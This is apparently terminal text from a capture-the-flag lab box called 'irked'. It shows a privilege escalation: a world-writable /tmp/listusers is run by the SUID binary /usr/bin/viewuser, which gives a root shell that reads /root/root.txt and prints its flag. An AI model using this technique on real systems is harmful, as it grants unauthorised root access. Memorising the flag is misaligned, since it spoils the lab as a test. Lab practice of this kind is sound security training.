 djmardov@irked:~$ chmod 777 /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2025-01-07 21:57 (:0)
djmardov pts/0        2025-01-08 09:57 (10.10.16.3)
root@irked:~# cat /root/root.txt
1c676ff41aa46db56686666438a18597